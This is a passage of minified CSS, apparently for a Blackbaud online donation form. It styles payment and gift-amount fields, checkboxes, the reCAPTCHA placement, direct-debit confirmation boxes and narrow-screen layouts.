5px;margin-left:18px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormInlineErrorItem{margin-left:157px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorNoMargin .BBFormInlineErrorItem{margin:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldSecurityCode .BBFormInlineErrorItem{margin-left:43px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormInlineErrorItem{font-style:italic;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormClientErrorItem{margin-left:18px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormErrorBlock{padding-left:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormInlineErrorItem{margin-left:0;padding-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBClearFix{clear:both;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBAddGiftTotal{white-space:nowrap;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] input::-webkit-input-placeholder,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .selectMenuUnselected{color:#999;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] input:-webkit-input-placeholder{color:#999;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBselectMenuUnselected,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainer .BBselectMenuUnselected{color:#999;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] input:-moz-placeholder{color:#999;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] textarea::-webkit-input-placeholder{color:#999;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] textarea:-moz-placeholder{color:#999;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] #mongo-css-ready{color:#797979;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFloatClear{clear:both;height:0;line-height:0;overflow:hidden;}.cluetip-BBForm{z-index:9999!important;border:1px solid darkGray;font-size:.8em;padding:6px;background:white;box-shadow:0 0 20px #a9a9a9;}#cluetip-title #cluetip-close{float:right;position:relative;font-weight:normal;}#cluetip-title{margin:3px 0 6px 0;font-size:16px;line-height:30px;}.cluetip-BBForm h2{font-size:16px;}#cluetip-close,.cluetip-BBForm p,.cluetip-BBForm td{font-size:14px;}.cluetip-BBForm td{vertical-align:middle;padding:2px;}#cluetip-outer{padding:2px 4px 6px 4px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormNZAccountNumber1{width:30px!important;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormNZAccountNumber2{width:50px!important;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormNZAccountNumber3{width:80px!important;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormNZAccountNumber4{width:40px!important;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSortCodeTextbox{width:40px!important;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormPaymentChoice{margin-bottom:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainerPaymentMethods{display:table-cell;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormPaymentChoice .BBFormFieldContainer{margin-bottom:4px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainer.BBFormPaymentRadioOptions,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainer.BBFormGiftRadioOptions{display:inline-block;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormPaymentRadioOptions{margin:3px 6px 0 0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormGiftRadioOptions{margin:0 6px 0 0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormPaymentRadioOptions .BBFormFieldLabelEdit,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormGiftRadioOptions .BBFormFieldLabelEdit{transition:.4s ease all;border-radius:6px;cursor:pointer;float:left;padding:3px 14px;width:auto;text-align:center;min-width:90px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioPaymentNotSelected,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioGiftNotSelected{color:#666;border:1px solid #666;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioPaymentNotSelected:hover,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioGiftNotSelected:hover{background:#F0F0F0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioPaymentSelected,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioGiftSelected{color:#fff;background:#06C;border:1px solid #06C;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormPaymentChoice input[type="radio"],.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormGiftChoice input[type="radio"]{position:absolute;left:-9999px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBLinkSecureInfo{margin-left:160px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldLabel{display:block;margin:0;width:160px;padding-right:10px;float:left;white-space:normal!important;text-align:right;line-height:30px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldValueLabel{line-height:30px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormServiceUserNumberLabel{width:180px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormCheckboxLabel{float:none;display:inline;text-align:left;width:210px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBShowHandheld,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBAccessibilityOnly,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] label.BBAccessibilityOnly{position:absolute;left:-10000px;top:auto;width:1px;height:1px;overflow:hidden;margin:0;padding:0;display:inline;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] input.BBFormCheckbox.BBSVGSupport{opacity:0;margin:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldContainer.BBSVGSupport{padding-right:30px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldLabel.BBSVGSupport{padding:0 32px 0 4px;line-height:25px;position:relative;left:29px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormCheckbox svg{margin-left:-51px;vertical-align:middle;margin-right:10px;margin-top:-3px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBCheckboxChecked .BBSVGCheckboxTick{stroke:#06C;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBSVGCheckboxShadow{stroke:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormCheckbox:hover .BBSVGCheckboxShadow,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBSVGCheckbox:hover .BBSVGCheckboxShadow{stroke:#000;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBCardImage{display:inline;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBCardImage,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .hasTooltip img{margin:0;border:0;box-shadow:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox.BBFormOtherDesignation{margin-left:160px;}@-moz-document url-prefix(){.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList{padding-top:3.5px;padding-bottom:3.5px;}}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormFieldLabel{width:100%;max-width:none;text-align:left;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBExpirationCSC .BBFormFieldLabel{left:0;min-width:240px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBDFormSectionComments .BBFormFieldContainer{margin:10px 15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBCCreditType .BBFormFieldLabel{display:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFieldExpiration .BBFormFieldLabel{margin-left:15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBExpirationCSC .BBFormFieldLabel{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormSelectListWrapper:after{right:8px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBTwoFields .BBFormSelectListWrapper:after,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBThreeFields .BBFormSelectListWrapper:after{right:12px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBExpirationCSC .BBFormFieldContainer{margin-right:-15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormButtonRow{text-align:left;margin-top:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormSummaryTotal{padding:15px 15px 15px 0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBCCreditType{margin-bottom:-10px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBCardImageContainer{margin-left:0;margin-bottom:10px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormTextbox.BBFormOtherDesignation{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea{padding:4px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList{padding:6px 4px \;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC .BBFormTextbox{padding-right:0\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration .BBFormFieldLabel{padding-right:4px\0;margin-right:-9px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration{margin-left:14px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC .BBFormFieldLabel{margin-left:0\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC .BBFormSelectList{margin-left:11px\0;margin-right:-6px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBExpirationCSC .BBFormSelectList{margin-left:0\0;margin-right:0\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormErrorBlock.BBFormInlineError.BBFieldExpiration{padding:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormSubmitbutton{text-align:center;display:block;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormSummaryTotal{text-align:left;display:block;padding:10px 10px 10px 0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBLinkSecureInfo{margin-left:0;}@media(max-width:600px){.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldLabel,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBTwoFields .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormFieldLabel,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormTextArea{width:100%;max-width:none;text-align:left;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBTwoFields .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormTextArea{line-height:34px;line-height:30px\0;min-height:38px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextArea,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBTwoFields .BBFormTextbox,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormTextArea,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectListWrapper .BBFormSelectList{text-indent:4px;padding-left:2px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormSelectList{line-height:32px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormIndivFields .BBTwoFields .BBFormTextbox:last-child{margin-top:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormIndivFields .BBTwoFields .BBFormTextbox:last-of-type{margin-top:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormTextbox{margin-bottom:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldTributeInfo .BBFormTextbox{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormTextbox.BBFormOtherDesignation{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBCCreditType .BBFormFieldLabel{display:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .ShowHandheld,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormFieldContainer{display:block;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC .BBFormFieldLabel,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormFieldLabel{left:0;margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormTextArea{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC .BBFormSelectListWrapper:after{right:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldLabel{text-align:left;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBThreeFields .BBFormSelectList,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldBillingStateZip .BBFormTextbox{width:42%;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBLinkSecureInfo{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC .BBFormFieldContainer{width:100%;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBExpirationCSC .BBFormSelectList{width:42%;margin-right:4px;margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldSecurityCode{margin:0 15px 10px 15px;min-width:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration{margin-bottom:15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldSecurityCode .BBFormFieldLabel{width:100%;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormButtonRow{text-align:center;margin-top:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSubmitbutton,.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSummaryTotal{width:100%;text-align:center;display:block;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSummaryTotal{padding:10px 10px 10px 0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBCardImageContainer{margin-left:0;margin-bottom:10px\0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorBlock.BBFormInlineError{padding:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormInlineErrorItem{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldSecurityCode .BBFormInlineErrorItem{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormErrorBlock.BBFormInlineError.BBFieldExpiration{padding:10px;}@-moz-document url-prefix(){.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFieldExpiration .BBFormTextbox{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectListWrapper .BBFormSelectList{text-indent:.01px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormSelectList{padding-top:7.5px;padding-bottom:7.5px;}}}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] #bbox_reCAPTCHA{margin-left:160px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] #reCAPTCHADisclosure{font-size:.8em;;line-height:1em;margin-left:175px;text-align:left;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldRecurrenceInfo{padding-left:28px;margin-top:6px;font-style:italic;font-size:.9em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldRecurrenceInfo .BBFormSelectList{width:auto;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldRecurrenceInfo .BBRecurrenceFieldContainer{margin:10px 0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldPledgeInfo{margin-top:18px;font-style:italic;font-size:.9em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBTributeAcknowledge{margin-top:15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldTributeInfo .BBFormSelectList{width:100%;max-width:300px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldTributeInfo .BBFormTextbox{margin-top:-4px;width:100%;max-width:300px;margin-left:160px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBFormFieldTributeInfo .BBFormTextbox{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionDesignationInfo .BBFormTextbox{margin-top:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"].BBFormWidthNarrow-Less600 .BBDFormSectionDesignationInfo span{display:none;}@media(max-width:600px){.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldTributeInfo .BBFormTextbox{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionComments .BBFormFieldContainer{margin-left:15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBDFormSectionDesignationInfo span{display:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] #bbox_reCAPTCHA{margin-left:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] #reCAPTCHADisclosure{font-size:.8em;line-height:1em;margin-left:15px;text-align:left;width:240px;word-break:break-word;}}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormConfirmationBoxWrapper{background:rgba(0,0,0,.6);cursor:wait;display:none;height:100%;left:0;overflow-y:auto;position:fixed;top:0;width:100%;}body.BBFormStopBackgroundScroll{overflow:hidden;position:fixed;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox{box-shadow:0 20px 80px 5px rgba(0,0,0,.85);background-color:white;cursor:default;display:block;margin:50px auto auto auto;max-width:700px;padding:20px;position:relative;text-align:left;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox .BBFormFieldContainer{margin-bottom:0;margin-top:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox .BBFormBoxActionButtons{margin:0;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox .BBFormBoxHeader{font-size:18px;font-weight:bold;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox .BBFormBoxContent{border:2px solid #d6d6d6;margin:20px 0;padding:10px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox .BBFormBackbutton{background:none;border:none;box-shadow:none;color:#2f6bc7;font-weight:normal;outline:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox .BBFormBackbutton:hover{text-decoration:underline;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox .BBFormFieldLabel{font-weight:bold;width:200px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormUKConfirmationCheckContainer.BBFormErrorBlock.BBFormInlineError{padding-left:15px;padding-right:15px;}@media(max-width:700px){.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox{width:auto;margin:1px 1px auto 1px;}}@media(max-width:600px){.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormDDConfirmationBox .BBFormFieldLabel{width:100%;}}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormFieldLabel.BBFormFieldLabelGiftType{display:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] label.BBFormFieldLabelGivingLevel{display:none;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioItem{clear:none;vertical-align:top;display:inline-block;float:none;margin-bottom:6px;margin-right:6px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioDescription{display:block;padding-top:2px;padding-bottom:2px;font-size:.7em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioAmountNoButtonCaption{position:relative;top:-15px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioGivingLevel{position:absolute;left:-9999px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioGivingLevel{position:absolute;left:-9999px;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] .BBFormRadioLabelGivingLevel{font-size:1.8em;min-width:90px;transition:.4s ease all;border:1px solid #666;border-radius:6px 6px 6px 6px;cursor:pointer;display:block;float:left;padding:12px;text-align:center;line-height:1em;}.BBFormContainer[data-bbox-part-id="0810e390-a392-4a8f-a163-7f91f0960f0e"] 